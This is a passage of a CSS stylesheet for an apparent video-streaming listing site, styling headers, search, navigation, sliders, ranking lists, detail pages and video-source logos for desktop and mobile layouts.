.starpf .vpfall .valt {
	position:absolute;
	left:0;
	bottom:50px;
	width:40px;
	height:24px;
	line-height:24px;
	background-color:#f90;
	color:#fff;
	text-align:center;
	border-radius:4px;
	display:none;
}
.starpf .vpfall .vsj {
	position:absolute;
	bottom:-5px;
	left:16px;
	width:0px;
	height:0px;
	overflow:hidden;
	border-style:solid;
	border-color:#f90 transparent transparent transparent;
	border-width:6px 4px 0;
	_border-style:solid dotted dotted;
}
.starpf .vpfall .vpf2hover .valt {
	display:block;
}
.starpf .fs {
	position:absolute;
	top:0;
	display:block;
	height:40px;
	line-height:40px;
	width:60px;
	color:#f00;
	font-size:26px;
	text-align:center;
	font-family:Georgia,"Times New Roman",Times,serif;
}
.starpf .df {
	position:absolute;
	left:260px;
	top:0;
	display:block;
	height:40px;
	line-height:40px;
	width:60px;
	color:#000;
}
.starpf .pfnone {
	position:absolute;
	right:0;
	top:0;
	display:block;
	width:120px;
	height:40px;
	z-index:1;
}
/*sublic*/
.wrap {
	margin:0 auto;
}
.row {
	padding:5px 0;
}
.row_top {
	padding-bottom:10px;
}
.dh {
	-webkit-transition:all .5s ease;
	-moz-transition:all .5s ease;
	-ms-transition:all .5s ease;
	-o-transition:all .5s ease;
	transition:all .5s ease;
}
.dh_hover,.dh:hover {
	-webkit-transform:scale(1.1);
	-moz-transform:scale(1.1);
	-ms-transform:scale(1.1);
	-o-transform:scale(1.1);
	transform:scale(1.1);
}
.li_all {
	position:relative;
}
.dpic {
	width:100%;
	border-radius:8px;
}
.ico {
	background:url("../images/ff.png") no-repeat;
	overflow:hidden;
}
.bflogo {
	background:url("../images/img.png")  no-repeat;
}
.alink {
	display:block;
	width:100%;
	height:100%;
	position:absolute;
	left:0;
	top:0;
}
.li_img {
	position:relative;
	width:100%;
	background:#f5f5f5 url("../images/lazyload.gif") no-repeat center center;
}
.rgba1 {
	position:absolute;
	bottom:0;
	right:0;
	background:rgba(0,0,0,0.6);
	color:#fff;
	font-size:1px;
	line-height:20px;
	padding:0 2px;
}
.rgba2 {
	position:absolute;
	bottom:0;
	left:0;
	background:rgba(0,0,0,0.6);
	color:#fff;
	font-size:1px;
	line-height:20px;
	padding:0 2px;
}
.filterbg {
	display:none;
	z-index:10;
	position:fixed;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.6);
}
.li_text p {
	height:22px;
	line-height:22px;
	overflow:hidden;
}
.li_text .name {
	margin-top:5px;
	color:#333;
	text-align:left;
}
.li_text .actor {
	font-size:12px;
	color:#999;
}
.stit {
	line-height:40px;
}
.stit .more {
	float:right;
	margin-right:15px;
}
.stit .title {
	float:left;
	font-size:16px;
	color:#333;
	font-weight:600;
}
.stit .gang1 {
	width:12px;
	height:16px;
	float:left;
	margin-right:5px;
	margin-top:12px;
	background-position:-114px -84px;
}
.new {
	color:#f00;
	padding-left:5px;
}
.list li {
	float:left;
}
.list .li_img {
	height:0;
	padding-bottom:125%;
	overflow:hidden;
}
/*@media*/
@media screen and (min-width:769px) {
.pcyc {display:none;}
body {
	background-color:#f5f5f5;
}
.wrap,.head {
	width:1200px;
}
.header {
	margin-bottom:15px;
	background:#fff;
	min-width:1200px;
}
.header .head {
	position:relative;
	height:80px;
	padding-top:20px;
	padding-bottom:10px;
}
.logo {
	float:left;
	width:265px;
	height:70px;s
	margin-right:30px;
}
.logo a,.logo a:visited {
	width:230px;
	height:60px;
	overflow:hidden;
	display:block;
	margin-top:0px;
	background:url(../images/logo.png) no-repeat;
	text-indent:-99999px;
	background-position: 50% 50%;
    background-size: cover;
}

.searchvod {
	float:left;
	widtH:480px;
	margin-top:8px;
}
.searchvod p {
	height:28px;
	line-height:28px;




}
.searchvod input {
	border-right:0;
	padding:1px;
	float:left;	
	widtH:390px;	
	background:none;
	line-height:28px;
	height:28px;
	color:#c3c3c3;
	font-size:14px;
	border:2px solid #fe3355;
	text-indent:6px;
	outline:0;
}
.searchvod .sub {
	widtH:80px;
	height:34px;
	background:#fe3355;
	padding:0;
	cursor:pointer;
	font-size:14px;
	color:#fff;
	border:none;
	font-weight:bold;
	border-radius:0 3px 3px 0;
	outline:0;
}
.searchvod .hotwords {
	clear:both;
	text-align:left;
	padding-top:7px;
	color:#666;
	width:475px;
}
.searchvod .hotwords a {
	color:#fe3355;
	text-decoration:none;
	margin-right:10px;
}
#tbmov-plus {
	height:80px;
	float:right;
	margin-top:-10px;
}
#tbmov-plus li {
	width:48px;
	height:48px;
	float:left;
	text-align:center;
	padding:13px 13px 0 3px;
	overflow:hidden;
}
#tbmov-plus li a {
	width:46px;
	height:26px;
	padding:10px 0;
	overflow:hidden;
	display:block;
	color:#fff;
	line-height:14px;
	background-color:#333;
	border:1px solid #fff;
	border-radius:25px;
	-webkit-transition:all 0.3s ease 0s;
	transition:all 0.3s ease 0s;
}
#tbmov-plus li a:hover {
	color:#fff;
	text-decoration:none;
	border-color:#F99A6D;
	background:url(../images/navbar-bg-green.gif) 0 0 repeat-x  #F99A6D;
}
.menu {
	position:relative;
	height:45px;
	clear:both;
	background:#009999;
}
.menu .nav {
	position:relative;
}
.menu .nav li {
	float:left;
	width: 95px;
	height:45px;
	line-height:45px;
	text-align:center;
}
.menu .nav li.flr {
	float:right;
	width:80px;
}
.menu .nav li.flr a {
	padding:0 2px;
}
.menu .nav li.member {
	float:right;
	width:50px;
}
.menu .nav .user_bg {
	width:24px;
	height:30px;
	background-position:-154px -84px;
	margin:8px 0 0 13px;
}
.menu .nav li:hover,.menu .nav li.current {
	background:#fe3355;
}
.menu .nav li a {
	padding: 0 15px;
	display:inline-block;
	color:#fff;
	font-size:16px;
	height:45px;
	line-height:45px;
}
.menu .nav li a.hotico {
	position:relative;
}
.menu .nav li a.hotico .hots {
	position:absolute;
	display:block;
	width:26px;
	height:13px;
	z-index:1001;
	right:0;
	top:4px;
	background:url(../images/hots.gif) no-repeat;
}
#subnav {
	height:36px;
	line-height:36px;
	overflow:hidden;
	font-size:14px;
	border-bottom:1px solid #e5e5e5;
	background-color:#fcfcfc;
}
.layout {
	width:1200px;
	margin:0 auto;
}
.fn-left {
	float:left;
}
.fn-right {
	float:right;
}
.fn-left,.fn-right {
	display:inline;
}
#subnav strong {
	color:#390;
}
#subnav strong.movie {
	color:#06c;
}
#subnav em {
	font-family:simsun;
	margin:0 6px;
	color:#999;
	font-size:12px;
}
.cc{position:absolute;top:45px;right:0px;z-index:999;color:#333;display:none;}
.cc a {color:#333;}
#mh-title {
	line-height:30px;
	padding:0 5px;
	font-weight:500;
	background-color:#f9f9f9;
	font-size:12px;
}
#mh-ul li {
	float:none;
	margin:0;
	position:static;
	font-size:12px;
	padding:0 5px;
	width:100%;
	height:30px;
	line-height:30px;
	overflow:hidden;
	border-top:1px solid #eee;
	text-align:left;
}
#mh-ul li:hover {
	background:#eee;
}
#mh-ul small {
	padding:0 5px;
}
#mh-ul li a {
	display:inline-block;
	padding:0;color:#333;
	height:30px;
	line-height:30px;
}




.gonggao {
	width:1170px;
	color:#fe3355;
	line-height:24px;
	padding:10px 10px 10px 20px;
	border:1px solid #FFFFFF;
	position:relative;
	background:#FFFFFF;
	border-radius:4px;
	margin:0 auto;
	zoom:1;
}
.gonggao p {
	display:inline;
}
.gonggao h1 {
	display:inline;
	font-size:14px;
}
.gonggao .weixinhao {
	float:right;
	color:#06B571;
}
.homepage_top_bx {
	overflow:hidden;
	width:1200px;
	margin:0 auto;
	padding-bottom:20px;
}
.column_rgt {
	float:right;
	overflow:hidden;
	width:265px;
}
.column_lft {
	overflow:hidden;
	zoom:1;
	width:925px;
}
.homepage_top_aside {
	width:251px;
	height:400px;
	padding:0 7px;
	margin-top:20px;
	border-top:2px solid #333;
	background-color:#fff;
}
.homepage_top_aside_tit {
	font-size:20px;
	font-weight:normal;
	margin:5px;
	color:#333;
}
.homepage_top_aside_tit span {
	float:right;
	font-size:12px;
	margin-top:8px;
}
.stress {
	color:#fe3355;
	vertical-align:baseline;
	zoom:1;
	font-size:14px;
}
.homepage_top_aside_lst {
	overflow:hidden;
}
.homepage_top_aside_lst li {
	margin-bottom:7px;
	vertical-align:top;
}
.homepage_top_aside_lst_tab {
	display:block;
	padding:0 10px 0 15px;
	height:28px;
	line-height:28px;
}
.homepage_top_aside_lst_tab_rgt {
	float:right;
	font-size:12px;
	vertical-align:baseline;
	zoom:1;
	color:#333;
}
.homepage_top_aside_lst_tab_lft {
	float:left;
	position:relative;
}
.ico_bilibili {
	float:left;
	width:20px;
	height:20px;
	background:#fe3355;
	border-radius:3px;
	text-align:center;
	color:#fff;
	line-height:20px;
	margin-top:4px;
	margin-right:8px;
}
.homepage_top_aside_lst_tab_lft_txt {
	overflow:hidden;
	float:left;
	white-space:nowrap;
	text-overflow:ellipsis;
	width:110px;
	height:28px;
}
.recommend_scroll_pg_lft,.recommend_scroll_pg_rgt,.play_hv,.play_hv2,.recommend_scroll_dot li a {
	background-image:url(../images/sp.png);
	_background-image:url(../images/sp_ie6.png);
	background-repeat:no-repeat
}
.recommend_scroll_pg_lft {
	background-position:-60px -20px;
	_background-position:-90px -20px
}
.recommend_scroll_pg_lft:hover {
	background-position:-90px -20px
}
.recommend_scroll_pg_rgt {
	background-position:0 -20px;
	_background-position:-30px -20px
}
.recommend_scroll_pg_rgt:hover {
	background-position:-30px -20px
}
.play_hv {
	background-position:0 -70px
}
.play_hv2 {
	background-position:-180px 0
}
.recommend_scroll_dot li a {
	background-position:-40px 0
}
.recommend_scroll_dot .cur a {
	background-position:-50px 0
}
.recommend_bx {
	overflow:hidden;
	width:925px;
}
.recommend_scroll_lst_bx {
	position:relative;
	overflow:hidden;
	float:left;
	width:279px;
	height:389px;
	margin:20px 20px 0 0
}
.recommend_scroll_lst {
	overflow:hidden;
	height:389px;
	width:279px
}
.recommend_scroll_lst li {
	overflow:hidden;
	position:absolute;
	top:0;
	left:0
}
.recommend_scroll_lst_tab {
	display:block;
	overflow:hidden;
	width:279px;
	height:389px;
	position:relative;
	*cursor:pointer
}
.recommend_scroll_txt_bg {
	background-color:#000;
	opacity:.4;
	filter:alpha(opacity=40);
	width:100%;
	height:50px;
	position:absolute;
	bottom:0;
	_bottom:-2px;
	left:0
}
.recommend_scroll_txt {
	position:absolute;
	color:#fff;
	bottom:22px;
	left:0;
	text-align:center;
	width:100%;
	line-height:18px;
	height:18px;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.recommend_scroll_dot {
	overflow:hidden;
	position:absolute;
	bottom:9px;
	left:100px;
	height:8px;
	z-index:10
}
.recommend_scroll_dot li {
	float:left
}
.recommend_scroll_dot a {
	display:block;
	width:7px;
	height:8px;
	margin-right:9px
}
.recommend_scroll_dot .cur a {
	width:23px;
	height:8px
}
.recommend_scroll_pg_lft {
	width:29px;
	height:46px;
	position:absolute;
	top:50%;
	left:6px;
	margin-top:-23px;
	z-index:10
}
.recommend_scroll_pg_rgt {
	width:29px;
	height:46px;
	position:absolute;
	top:50%;
	right:6px;
	margin-top:-23px;
	z-index:10
}
.recommend_lst {
	overflow:hidden;
	zoom:1;
	width:625px;
	padding-top:20px;
	height:186px
}
.recommend_lst li {
	width:140px;
	float:left;
	overflow:hidden;
	margin-right:16px;
	-webkit-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out;
}
.recommend_lst_thumb {
	position:relative;
	width:140px;
	height:160px;
	display:block;
	overflow:hidden;
	*cursor:pointer
}
.play_hv {
	display:none;
	position:absolute;
	top:50%;
	left:50%;
	margin:-19px 0 0 -19px;
	width:38px;
	height:38px
}
.play_hv2 {
	display:none;
	position:absolute;
	top:50%;
	left:50%;
	margin:-31px 0 0 -31px;
	width:62px;
	height:62px;
	-webkit-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out
}
.cur .play_hv,.cur .play_hv2 {
	display:block
}
.recommend_lst_txt {
	width:115px;
	margin-top:8px;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}













.menulist {
	border:1px solid #ddd;
	background-color:#fff;
}
.menulist-l {
	float:left;
	width:100%;
	margin-left:-950px;
}
.menulist-l .ilist {
	margin-left:950px;
	border-right:1px solid #eee;
	background-color:#fcfcfc;
}
/*index-menulist*/
.menulist-l .stit {
	padding:0 15px;
	border-bottom:1px solid #eee;
	line-height:60px;
}
.menulist-l .stit .title {
	font-size:28px;
}
.menulist-l .stit .more {
	margin-right:0;
}
.menulist-l .ilist .ul {
	margin:0 15px;
}
.menulist-l .ilist .ul .tit {
	line-height:40px;
	color:#333;
	font-weight:600;
}
.menulist-l .ilist .ul .score {
	float:right;
	color:#fe3355;
}
.menulist-l .ilist .ul .num {
	padding-right:10px;
	color:#333;
	font-style:italic;
	font-weight:600;
}
.menulist-l .ilist .ul li a {
	display:block;
	font-size:15px;
	border-top:1px dotted #ddd;
	height:37px;
	line-height:37px;
	overflow:hidden;
}
.menulist-l .ilist .menunav {
	border-bottom:1px solid #eee;
	padding-right:15px;
	padding-bottom:15px;
}
.menulist-l .ilist .menunav li {
	float:left;
	width:25%;
}
.menulist-l .ilist .menunav li a {
	display:block;
	font-size:12px;
	border-radius:4px;
	text-align:center;
	margin-left:10px;
	margin-top:15px;
	background-color:#fe3355;
	color:#fff;
	height:24px;
	line-height:24px;
	overflow:hidden;
}
.menulist-r {
	width:950px;
	float:right;
}
.menulist-r .list .li_img {
	height:0;
	padding-bottom:130%;
	overflow:hidden;
}
.menulist-r .list li {
	width:20%;
}
.menulist-r .list li:hover {
	background-color:#fcfcfc;
}
.menulist-r .list .li_all {
	border-left:1px solid #eee;
	border-top:1px solid #eee;
	padding:20px;
	margin-left:-1px;
}
.menulist-r .list li.li_two {
	width:50%;
}
.menulist-r .list .li_two .li_all {
	float:left;
	width:39%;
	border:0;
	padding:0;
}
.menulist-r .list .li_two .li_li {
	border-left:1px solid #eee;
	padding:20px;
	margin-left:-1px;
}
.case {
	border:1px solid #eee;
	box-shadow:0 0 8px 1px #e4e5e6;
}
.channel .list,.topicindex .list,.topic .list {
	margin-right:-15px;
}
.channel .list .li_li,.topicindex .list .li_li,.topic .list .li_li {
	background-color:#fff;
	border:1px solid #eee;
	margin-right:15px;
	margin-bottom:15px;
	padding:15px;
	box-shadow:0 0 8px 1px #e4e5e6;
}
.channel .list li,.topic .list li {
	width:20%;
}
.contentlis .cont1 li:last-child {
	display:none;
}
.rgba2 {
	display:none;
}
.txt-list {
	margin:0 10px -1px 10px;
}
.channel .list .txt-list li {
	width:19%;
}
.txt-list li {
	height:32px;
	line-height:32px;
	overflow:hidden;
	float:left;
	margin-right:1%;
	font-size:12px;
	color:#aaa;
	border-bottom:1px dotted #e0e0e0;
}
.txt-list li span,.txt-list li a.gray {
	color:#666;
}
.txt-list li span {
	font-size:12px;
	margin:0 4px;
}
.txt-list li a {
	margin:0 4px;
}
.search .list .li_img {
	width:20%;
	padding-bottom:25%;
}
.search .list .li_text {
	margin-left:22%;
}
.topicindex .list li {
	width:25%;
}
.newslist {
	border:1px solid #eee;
}
.newsxg .nxg span {
	float:left;
	width:50%;
}
.page a,.page .on {
	display:inline-block;
	padding:0 15px;
}
.detail_all {
	position:relative;
}
.detail {
	border:1px solid #C4C4C4;
}
.pfromall {
	left:235px;
}
.detail_img {
	float:left;
}
.detail_text {
	margin-left:220px;
}
.dlall {
	width:420px;
}
.detail_text dl {
	height:30px;
	line-height:30px;
}
.detail_text dl dt {
	width:45px;
}
.detail_text dl dd {
	margin-left:45px;
}
.detail_text .dl_left {
	float:left;
	width:300px;
}
.detail_text .dl_right {
	float:right;
	width:120px;
}
.detail_img .dpic {
	width:200px;
	height:300px;
	border-radius:10px;
}
.detail_r {
	position:absolute;
	right:15px;
	top:55px;
	width:300px;
	height:300px;
	overflow:hidden;
}
.playlist,.downlist,.ndes,.playerfrom {
	border:1px solid #ddd;
}
.col li,.stab_list li {
	width:10%;
}
.downlist li {
	height:26px;
}
.stab_list li a:hover {
	background-color:#fe3355;
	color:#fff;
	border:1px solid #f50;
}
.downlist .feifan123 .dinput span a {
	color:#080;
}
.downlist .feifan123 .dinput span {
	padding:0 10px;
	line-height:26px;
}
.starpf {
	width:320px;
}
.pfstyle {
	height:50px;
}
.starpf .fs {
	left:200px;
}
.ppfstyle {
	float:left;
}
.pfplayer {
	border:1px solid #ddd;
}
.pfplayer .dc {
	float:right;
}
.menulist-r .list .li_two .li_text,.pc_none {
	display:none;
}


.border{border:1px solid #CCCCCC;overflow:hidden}
.border h3{font-size:16px;font:bold;height:30px;line-height:28px;background:url(index2.jpg) repeat-x 0;color:#066;padding-left:10px;overflow:hidden;margin-top: 10px;}
.maplist ul{margin:0 0px 0 10px}
.maplist li{float:left;width:145px;text-align:left;height:22px;line-height:22px;border-bottom:dashed 1px #ccc;margin:0 5px 0 4px;overflow:hidden}
.rank{width:395px;float:left;height:280px;margin-top:5px;margin-right:5px}
.ranklist{height:230px;overflow:hidden;margin-bottom:2px}
.ranklist li{float:left;width:395px;text-align:left;height:22px;line-height:22px;border-bottom:dashed 1px #ccc;margin:0 0px 0 4px;overflow:hidden}
.ranklist em{float:left;width:25px;text-align:center;font-style:normal;display:inline-block;color:#fe3355;font-weight:bold}
.ranklist a{float:left}
.ranklist span{width:80px;float:right;height:23px;text-align:center;overflow:hidden;margin-right: 10px;}
.rankcen{text-align:center}
}
@media screen and (max-width:768px) {
.mbyc {display:none;}
body {
	background-color:#eff0f3;
}


.head{
	height:45px;
	background:#fe3355;
}
.logo {
	float:left;
	width:130px;
	height:45px;
	margin-right:10px;
}
.logo a,.logo a:visited {
	width:130px; 
	height:45px;
	overflow:hidden;
	display:block;
	margin-top:0px;
	background:url(../images/logo.png) no-repeat;
	text-indent:-99999px;
	background-size:130px 45px;
}
.searchvod{
	float:left;
	width: calc(100% - 175px);
	height: 30px;
	margin-top: 8px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    z-index: 98;
}
.searchvod form .search-input {
    width: calc(100% - 37px);
    height: 28px;
    line-height: 28px;
    font-size: 14px;
    overflow: hidden;
    color: #999;
    text-indent: 9px;
    border: 1px solid #F5F5F5;
    background-color: #F5F5F5;
    font-family: Microsoft Yahei;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.searchvod form .sub {
	font-size:0;
    width: 35px;
    float: right;
    margin-right: 0px;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    border: 0;
    display: block;
    color: #fff;
    background: #F5F5F5 url(../images/search.png) 8px 5px no-repeat;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    background-size: 20px 20px;
}
.head a.caidan_btn {
	display:block;
	float:left;
	width:35px;
	color:#fff;
	text-align:center;
}
.head a.caidan_btn i{
    display: block;
	width: 35px;
    height: 25px;
	margin-top:4px;
    background: url("../images/caidan.png") 5px 0 no-repeat;
	background-size: 25px 25px;
}
.head a.caidan_btn span{
    display: block;	
	width: 35px;
    height: 15px;
    line-height: 15px;
	font-size:12px;
}


.sjmenu {
    background: #E4CCCC;
    width: 100%;
    max-width: 768px;
    clear: both;
    z-index: 99;
    float: left;
    padding-bottom: 5px;
	display:none;
}
.sjmenu ul {
    border: 1px solid #DECFCF;
}
.sjmenu ul li {
    float: left;
    width: 20%;
    padding: 5px 0px 0px;
    text-align: center;
}
.sjmenu ul li a {
    width: 94%;
    margin: 0 auto;
    display: block;
    padding: 3px 0;
    border-radius: 5px;
    background-color: #f5f5f5;
    color: #555;
}
.sjmenu ul li.current a {
    color: #FF3D33;
}


.stit .gang1 {
	margin-left:15px;
}
.bb1 {
	border-bottom:1px solid #eee;
	margin-bottom:15px;
}

/* Slider */
.slide_container {position:relative;width:100%;height:180px;overflow:hidden;background-color:#ccc;}
.rslides {position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0;}
.rslides li {-webkit-backface-visibility:hidden;position:absolute;display:none;left:0;top:0;width:100%;overflow:hidden;background-color:#333;}
.rslides li:first-child {position:relative;display:block;float:left;}
.rslides img {display:block;height:100%;float:left;width:100%;border:0;}
.slide {position:relative;list-style:none;overflow:hidden;width:100%;height:100%;padding:0;margin:0;}
.slide li {position:absolute;width:100%;height:100%;left:0;top:0;}
.slide img {display:block;position:relative;z-index:1;height:100%;width:100%;border:0;}
.slide .caption {display:block;position:absolute;z-index:2;height:22px;line-height:22px;text-shadow:none;color:#fff;background:#000;background:rgba(0,0,0,0.6);left:0;right:0;bottom:0;padding:5px;margin:0;max-width:none;overflow:hidden;}
.slide .caption .sltitle {font-size:15px;}
.slide .caption .sldes {font-size:13px;margin-left:10px;}
.slide_nav {position:absolute;top:50%;display:block;width:28px;height:56px;margin-top:-28px;z-index:3;text-indent:-9999px;background:transparent url(../images/1f7Zl.png) no-repeat;overflow:hidden;}
.slide_nav:active {opacity:1.0;}
.slide_container .prev {left:0;background-position:-28px -4px;}
.slide_container .next {right:0;background-position:0 -4px;}
.slide_container .alink {z-index:2;display:block;width:100%;height:100%;}

.homepage_top_bx_bg{
	display:none;
}
/*index-menulist*/
.menulist-l {
	width:100%;
}
.menulist-l .ilist {
	border-right:1px solid #eee;
	background-color:#fcfcfc;
}
.menulist-l .stit {
	padding:0 15px;
	border-bottom:1px solid #eee;
	line-height:40px;
}
.menulist-l .stit .title {
	font-size:18px;
}
.menulist-l .stit .more {
	margin-right:10px;
}
.menulist-l .ilist .ul {
	margin:0 15px;
}
.menulist-l .ilist .ul .tit {
	line-height:40px;
	color:#333;
	font-weight:600;
}
.menulist-l .ilist .ul .score {
	float:right;
	color:#fe3355;
}
.menulist-l .ilist .ul .num {
	padding-right:10px;
	color:#333;
	font-style:italic;
	font-weight:600;
}
.menulist-l .ilist .ul li a {
	display:block;
	font-size:12px;
	border-top:1px dotted #ddd;
	height:37px;
	line-height:37px;
	overflow:hidden;
}
.menulist-l .ilist .menunav {
	border-bottom:1px solid #eee;
	padding-right:15px;
	padding-bottom:15px;
}
.menulist-l .ilist .menunav li {
	float:left;
	width:25%;
}
.menulist-l .ilist .menunav li a {
	display:block;
	font-size:12px;
	border-radius:4px;
	text-align:center;
	margin-left:10px;
	margin-top:15px;
	background-color:#fe3355;
	color:#fff;
	height:24px;
	line-height:24px;
	overflow:hidden;
}
.menulist-r {
	background-color:#fff;
}
.menulist-r .list {
	padding-right:15px;
}
.menulist-r .list li {
	width:33.3%;
}
.menulist-r .list .li_li {
	padding-bottom:15px;
}
.menulist-r .list .li_all {
	margin-left:15px;
}
.menulist-r .stit {
	display:block;
}
.channel {
	background-color:#fff;
	padding:15px 0;
}
.channel .list,.topic .list {
	padding-right:15px;
}
.channel .list li,.topic .list li {
	width:33.3%;
}
.channel .list .li_li,.topic .list .li_li {
	margin-left:15px;
	padding-bottom:15px;
}
.txt-list {
	margin:0 10px -1px 10px;
}
.channel .list .txt-list li {
	width:48%;
}
.txt-list li {
	height:32px;
	line-height:32px;
	overflow:hidden;
	float:left;
	margin-right:2%;
	font-size:12px;
	color:#aaa;
	border-bottom:1px dotted #e0e0e0;
}
.txt-list li span,.txt-list li a.gray {
	color:#666;
}
.txt-list li span {
	font-size:12px;
	margin:0 4px;
}
.txt-list li a {
	margin:0 4px;
}
.mbdsnone {
	display:none;
}
.search .stit {
	padding:0 15px;
}
.search .list .li_img {
	width:30%;
	padding-bottom:40%;
}
.search .list .li_text {
	margin-left:32%;
}
.search .list .li_text p {
	font-size:12px;
}
.search .list .li_text .name {
	font-size:14px;
}
.topicindex .list {
	padding-right:15px;
}
.topicindex .list li {
	width:50%;
}
.topicindex .list .li_li {
	margin-bottom:15px;
}
.topicindex .list .li_all {
	margin-left:15px;
}
.topic,.topicindex {
	background-color:#fff;
	padding-bottom:15px;
}
.art .art-r .des {
	height:44px;
	overflow:hidden;
}
.detail_img .dpic {
	width:100px;
	height:140px;
	border-radius:10px;
}
.detail_text {
	margin-left:115px;
}
.detail_text .name .fav {
	font-size:12px;
	font-weight:400;
	background-color:#fff;
	color:#F76809;
	padding:2px 8px;
	margin-left:15px;
}
.detail_text dl {
	height:24px;
	line-height:24px;
	font-size:12px;
}
.detail_text dl dt {
	width:40px;
}
.detail_text dl dd {
	margin-left:40px;
}
.detail_r {
	display:none;
}
.pfromall {
	left:130px;
}
.col li,.stab_list li {
	width:25%;
}
.downlist li {
	height:32px;
}
.downlist .feifan123,.downlist .feifan123 .dinput {
	width:100%;
}
.downlist .feifan123 .dinput span {
	display:block;
}
.downlist .feifan123 .dinput span a {
	display:block;
	text-align:center;
	line-height:30px;
	border:1px solid #eee;
	background-color:#f9f9f9;
	border-radius:5px;
}
.page {
	display:-webkit-box;
	display:-moz-box;
	display:-ms-flexbox;
	display:-webkit-flex;
	display:flex;
}
.page a {
	display:block;
	-webkit-box-flex:1;
	-moz-box-flex:1;
	-ms-flex:1;
	-webkit-flex:1;
	flex:1;
	width:100%;
}
.page .on {
	display:block;
	-webkit-box-flex:1;
	-moz-box-flex:1;
	-ms-flex:1;
	-webkit-flex:1;
	flex:1;
	color:#fff;
	background-color:#fe3355;
}
.pfstyle {
	position:absolute;
	right:0;
	top:5px;
}
.pfstyle .starpf .pfnone {
	width:60px;
}
.pfstyle .starpf .fs {
	right:0;
}
.ppfstyle .starpf .fs {
	left:200px;
}
.ppfstyle .starpf .df {
	left:auto;
	right:0;
}
.pfplayer .ppfstyle {
	border-bottom:1px dotted #ccc;
	padding-bottom:15px;
}
.pfplayer .dc {
	padding-top:15px;
	text-align:center;
	margin-left:-50px;
}
.menulist-r .list li:last-child,.mb_none,.dwon_xl,.dwon_tx,.dwon_yy,.dwon_xm,.dwon_copy,.adr,.dinput input,.pfstyle .starpf .vpfall,.pfstyle .starpf .df {
	display:none;
}
.li_text p {
	font-size:12px;
}
.rgba1,.rgba2 {
	font-size:10px;
}
.player {
	height:220px;
}
.ppfstyle,.pfstyle,.fav {
	display:none;
}

}


/*content*/
.detail {
	background-color:#fff;
	padding:15px;
	position:relative;
}
.detail_name {
	height:40px;
}
.detail_name .name {
	float:left;
	height:24px;
	line-height:24px;
	font-weight:600;
	font-size:20px;
	color:#333;
}
.detail_name .fav {
	display:block;
	float:left;
	height:22px;
	line-height:22px;
	font-size:12px;
	padding:0 8px;
	margin-left:15px;
}
.detail_img {
	float:left;
}
.dlall,.dlall dl {
	overflow:hidden;
}
.detail_text .name {
	font-weight:600;
	color:#333;
	padding-bottom:3px;
}
.detail_text dl dt {
	float:left;
	color:#999;
}
.detail_text dl dd {
	color:#333;
}
.detail_text .pcjq {
	height:auto;
}
.detail_text .pcpldiv {
	color:#080;
}
.detail_text .pcjq .pcjqxx {
	color:#f00;
	position:relative;
}
.detail_text .pcjq .pcjqxx:before {
	content:'';
	border-left:3px solid #f00;
	border-top:3px solid transparent;
	border-bottom:3px solid transparent;
	position:absolute;
	right:-8px;
	top:8px;
}
.pfromall {
	position:absolute;
	bottom:17px;
}
.playfrom {
	position:relative;
	width:120px;
	height:30px;
}
.playfrom .from {
	border:1px solid #fff;
}
.playfrom .from li {
	display:none;
	line-height:30px;
}
.playfrom .from-on li {
	border-bottom:1px dotted #ddd;
}
.playfrom .from-on li:last-child {
	border-bottom:0;
}
.playfrom .from li .liname {
	color:#fe3355;
}
.playfrom .from li .li .liname {
	color:#333;
}
.playfrom .from .on .li .liname:after {
	content:'?';
	padding-left:5px;
	color:#f00;
}
.playfrom .from li.on .laiyuan,.playfrom .from-on li {
	display:block;
}
.playfrom .from .laiyuan {
	position:absolute;
	left:0px;
	top:0px;
	width:120px;
	height:30px;
	border:1px solid #ddd;
}
.playfrom .from .laiyuan em {
	float:right;
	padding:0 5px;
	border-left:1px solid #ddd;
	background-color:#f9f9f9;
}
.playfrom .from li.on {
	display:block;
	height:30px;
	border-bottom:0;
}
.playfrom .from-on .laiyuan {
	display:none;
	position:absolute;
	left:-1px;
	top:-1px;
	width:120px;
	height:30px;
	border:1px solid #ddd;
}
.playfrom .from-on {
	position:absolute;
	left:0;
	top:30px;
	width:100%;
	background-color:#fff;
	border:1px solid #ddd;
}
.playfrom .from-on li.on {
	position:absolute;
	left:-1px;
	top:-31px;
	display:block;
	width:100%;
	height:30px;
	border:1px solid #ddd;
	background-color:#fff;
}
.playfrom .from .wulaiyuan {
	position:absolute;
	left:0;
	top:0;
	display:block;
	height:30px;
	width:100%;
	background:rgba(255,255,255,0);
}
.from .bflogo {
	float:left;
	display:block;
	width:90px;
	height:20px;
}
.from .ico_qq,.ptit .ico_qq {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_youku,.ptit .ico_youku {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_letv,.ptit .ico_letv {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_mgtv,.ptit .ico_mgtv {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_sohu,.ptit .ico_sohu {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_down,.ptit .ico_down {
	height:20px;
	width:90px;
	background-position:-270px 0;
}
.from .ico_le,.ptit .ico_le {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_tudou,.ptit .ico_tudou {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_56,.ptit .ico_56 {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_swf,.ptit .ico_swf {
	background-position:-112px 0;
}
.from .ico_qiyi,.ptit .ico_qiyi {
	height:20px;
	width:90px;
	background-position:0 0;
}
.from .ico_xigua,.ptit .ico_xigua {
	height:20px;
	width:90px;
	background-position:-90px 0;
}
.from .ico_jjvod,.ptit .ico_jjvod {
	height:20px;
	width:90px;
	background-position:-180px 0;
}
.ptit .ico_baidupan {
	background:url("../images/baidupan.png") no-repeat;
	background-position:0 0;
	float:left;
	display:block;
	width:20px;
	height:20px;
	margin:13px 8px 0 8px;
}
.ptit {
	line-height:40px;
